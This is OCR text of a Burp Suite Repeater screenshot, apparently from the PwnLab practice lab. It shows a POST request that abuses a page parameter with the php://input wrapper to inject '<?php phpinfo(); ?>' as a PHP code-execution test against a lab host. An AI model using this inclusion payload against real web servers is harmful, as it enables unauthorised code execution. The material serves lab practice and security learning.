 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.169 ?
Request
Raw Params Headers Hex XML
POST /?page=php://input HTTP/1.1
Host: 192.168.100.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://192.168.100.169
Connection: close
Referer: http://192.168.100.169/?page=
Upgrade-Insecure-Requests: 1
<?php phpinfo(); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PWNLAB
[ Home ] [ Login ] [ Upload ]
Done 456 bytes | 2 millis